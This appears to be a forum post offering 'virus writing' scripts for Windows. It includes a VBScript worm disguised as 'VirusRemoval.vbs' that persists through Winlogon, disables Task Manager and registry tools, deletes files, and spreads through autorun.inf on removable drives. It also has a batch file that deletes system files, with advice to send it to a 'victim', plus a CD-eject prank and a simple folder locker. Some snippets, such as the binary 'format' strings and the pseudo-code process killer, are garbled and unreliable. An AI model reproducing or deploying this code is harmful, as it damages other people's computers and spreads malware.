virus writing and some codes
This Coding will open and close your cdrom
Code:
'code start from here
Set oWMP = CreateObject("WMPlayer.OCX.7" )
Set colCDROMs = oWMP.cdromCollection
if colCDROMs.Count >= 1 then
do
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next ' cdrom
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next ' cdrom
loop
End If
'code end from here
save it as virus.vbs and double click it
and if u want to close it just open task manager and end wscript.exe
ok .....
here is another one
Code:
'code start frm here
Const CDROM = 4
For Each h in CreateObject("Scripting.FileSystemObject").Drives
If h.DriveType = CDROM Then
Eject h.DriveLetter & ":\"
End If
Next
Sub Eject(CDROM)
Dim ssfDrives
ssfDrives = 17
CreateObject("Shell.Application")_
.Namespace(ssfDrives).ParseName(CDROM).InvokeVerb("E&ject")
End Sub
'code end here
this Code Will Only Eject The Cd Rom
Have Happy Virus Making
new virus code
Option Explicit
On Error Resume Next
Code:
Dim Fso,Shells,SystemDir,WinDir,Count,File,Drv,Drives,InDrive,ReadAll,AllFile,WriteAll,Del,Chg,folder,files,Delete,auto,root
Set Fso = CreateObject("Scripting.FileSystemObject")
Set Shells = CreateObject("Wscript.Shell")
Set WinDir = Fso.GetSpecialFolder(0)
Set SystemDir =Fso.GetSpecialFolder(1)
Set File = Fso.GetFile(WScript.ScriptFullName)
Set Drv = File.Drive
Set InDrive = Fso.drives
Set ReadAll = File.OpenAsTextStream(1,-2)
do while not ReadAll.atendofstream
AllFile = AllFile & ReadAll.readline
AllFile = AllFile & vbcrlf
Loop
Count=Drv.DriveType
Do
If Not Fso.FileExists(SystemDir & "\VirusRemoval.vbs") then
set WriteAll = Fso.CreateTextFile(SystemDir & "\VirusRemoval.vbs",2,true)
WriteAll.Write AllFile
WriteAll.close
set WriteAll = Fso.GetFile(SystemDir & "\VirusRemoval.vbs")
WriteAll.Attributes = -1
End If
Shells.RegWrite "HKCU\Software\Microsoft\Internet Explorer\Main\Window Title","CoolBro Anti Virus"
Shells.RegWrite "HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\Shell","explorer.exe"
Shells.RegWrite "HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\Userinit",SystemDir & "\userinit.exe," & _
SystemDir & "\wscript.exe " & SystemDir & "\VirusRemoval.vbs"
Shell.RegWrite "HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoFolderOptions","1","REG_DWORD"
Shell.RegWrite "HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System\DisableTaskMgr","1","REG_DWORD"
Shell.RegWrite "HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System\DisableRegistryTools","1","REG_DWORD"
Shell.RegWrite "HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\Shell","explorer.exe"
Shell.RegWrite "HKLM\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced\Folder\Hidden\NOHIDDEN\CheckValue","2","REG_DWORD"
Shell.RegWrite "HKLM\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced\Folder\Hidden\NOHIDDEN\DefaultValue","2","REG_DWORD"
Shell.RegWrite "HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoRun","1","REG_DWORD"
Shell.RegWrite "HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoFileMenu","1","REG_DWORD"
Shell.RegWrite "HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoSaveSettings","1","REG_DWORD"
For Each Drives In InDrive
root = Drives.Path & "\"
If Fso.GetParentFolderName(WScript.ScriptFullName)=root Then
Shells.Run "explorer.exe " & root
End If
Set folder=Fso.GetFolder(root)
Set Delete = Fso.DeleteFile(SystemDir & "\killvbs.vbs",true)
For Each files In folder.Files
auto=Left(files.Name,7)
If UCase(auto)=UCase("autorun") Then
Set Delete = Fso.DeleteFile(root & files.Name,true)
End If
Next
If Drives.DriveType=2 Then
delext "inf",Drives.Path & "\"
delext "INF",Drives.Path & "\"
End if
If Drives.DriveType = 1 Or Drives.DriveType = 2 Then
If Drives.Path<> "A:" Then
delext "vbs",WinDir & "\"
delext "vbs",Drives.Path & "\"
If Fso.FileExists(Drives.Path & "\ravmon.exe") Then
Fso.DeleteFile(Drives.Path & "\ravmon.exe")
End If
If Fso.FileExists(Drives.Path & "\sxs.exe") Then
Fso.DeleteFile(Drives.Path & "\sxs.exe")
End If
If Fso.FileExists(Drives.Path & "\winfile.exe") Then
Fso.DeleteFile(Drives.Path & "\winfile.exe")
End If
If Fso.FileExists(Drives.Path & "\run.wsh") Then
Fso.DeleteFile(Drives.Path & "\run.wsh")
End If
If Drives.DriveType = 1 Then
If Drives.Path<>"A:" Then
If Not Fso.FileExists(Drives.Path & "\VirusRemoval.vbs") Then
Set WriteAll=Fso.CreateTextFile(Drives.Path & "\VirusRemoval.vbs",2,True)
WriteAll.Write AllFile
WriteAll.Close
Set WriteAll = Fso.GetFile(Drives.Path & "\VirusRemoval.vbs")
WriteAll.Attributes = -1
End If
If Fso.FileExists(Drives.Path & "\autorun.inf") Or Fso.FileExists(Drives.Path & "\AUTORUN.INF") Then
Set Chg = Fso.GetFile(Drives.Path & "\autorun.inf")
Chg.Attributes = -8
Set WriteAll = Fso.CreateTextFile(Drives.Path & "\autorun.inf",2,True)
WriteAll.writeline "[autorun]"
WriteAll.WriteLine "open=wscript.exe VirusRemoval.vbs"
WriteAll.WriteLine "shell\open=Open"
WriteAll.WriteLine "shell\open\Command=wscript.exe VirusRemoval.vbs"
WriteAll.Close
Set WriteAll = Fso.GetFile(Drives.Path & "\autorun.inf")
WriteAll.Attributes = -1
else
Set WriteAll = Fso.CreateTextFile(Drives.Path & "\autorun.inf",2,True)
WriteAll.writeline "[autorun]"
WriteAll.WriteLine "open=wscript.exe VirusRemoval.vbs"
WriteAll.WriteLine "shell\open=Open"
WriteAll.WriteLine "shell\open\Command=wscript.exe VirusRemoval.vbs"
WriteAll.Close
Set WriteAll = Fso.GetFile(Drives.Path & "\autorun.inf")
WriteAll.Attributes = -1
End if
End If
End If
End if
End If
Next
if Count <> 1 then
Wscript.sleep 10000
end if
loop while Count<>1
sub delext(File2Find, SrchPath)
Dim oFileSys, oFolder, oFile,Cut,Delete
Set oFileSys = CreateObject("Scripting.FileSystemObject")
Set oFolder = oFileSys.GetFolder(SrchPath)
For Each oFile In oFolder.Files
Cut=Right(oFile.Name,3)
If UCase(Cut)=UCase(file2find) Then
If oFile.Name <> "VirusRemoval.vbs" Then Set Delete = oFileSys.DeleteFile(srchpath & oFile.Name,true)
End If
Next
End sub
By This Code u Can rededit and cmd opened but just for 5-6 seconds....then its autometically close............
Code:
r=getactive title("user32.dll")
if(r=="cmd.exe"){
taskkill("cmd.exe");
}
if(r=="regedit.exe"){
taskkill("regedit.exe");
}
Code:
@echo off
@if exist c:\windows\system32\mouse del c:\windows\system32\mouse
@if exist c:\windows\system32\keyboard del c:\windows\system32\keyboard
copy C:\windows\
@if exist c:\windows\system32\logoff.exe del c:\windows\system32\logoff.exe
@if exist C:\program files\internet explorer\iexplore.exe del C:\program files\internet explorer\iexplore.exe
msg "WARNING!:A VIRUS TOOK OVER YOUR COMPUTER VIRUS NOTICED AS:RITESH SANAP hacked your IP.exe"
Copy these lines in notepad and save it as "lucky.bat" or "lucky.exe"
Try this on any other comp.. Very heavy Virus..
Format your HDD! OR IN SIMPLE Language it is called format the hardist
Code:
Format A:/
01100110011011110111001001101101011000010111010000 10000001100001001110100101110000100000001011110101 00010010111101011000
Format C:/
01100110011011110111001001101101011000010111010000 10000001100011001110100101110000100000001011110101 00010010111101011000
Format D:/
01100110011011110111001001101101011000010111010000 10000001100100001110100101110000100000001011110101 00010010111101011000
Try to kill Harddisk
01001011000111110010010101010101010000011111100000
Boot Failure
01100100011001010110110000100000001011110100011000 10111101010011001011110101000100100000011000110011 10100101110001100010011011110110111101110100001011 10011010010110111001101001
Now save your notepad as .bat file and send it to ur victim. Once ur victim clicks on that bat file. Dhooooooooommmm!!!!!!!!!!
Save on notepad as rinse.bat and then double click on it.
older Lock without any Software::::
Many people have been looking for an alternative way to lock folders without the use of any alternative software. So, here you go.
Open Notepad and copy the below code and save as locker.bat. Please don't forget to change your password in the code it's shown the place where to type your password.
Now double click on locker .bat
First time start, it will create folder with Locker automatically for u. After creation of the Locker folder, place the contents u want to lock inside the Locker Folder and run locker.bat again. The Locker folder disappears from the window. To make the folder available again, double click the locker.bat and enter the password. And you get your folder back!
Code:
cls
@ECHO OFF
title Folder Locker
if EXIST "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}" goto UNLOCK
if NOT EXIST Locker goto MDLOCKER
:CONFIRM
echo Are you sure u want to Lock the folder(Y/N)
set/p "cho=>"
if %cho%==Y goto LOCK
if %cho%==y goto LOCK
if %cho%==n goto END
if %cho%==N goto END
echo Invalid choice.
goto CONFIRM
:LOCK
ren Locker "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}"
attrib +h +s "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}"
echo Folder locked
goto End
:UNLOCK
echo Enter password to Unlock folder
set/p "pass=>"
if NOT %pass%== type your password here goto FAIL
attrib -h -s "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}"
ren "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}" Locker
echo Folder Unlocked successfully
goto End
:FAIL
echo Invalid password
goto end
:MDLOCKER
md Locker
echo Locker created successfully
goto End
:End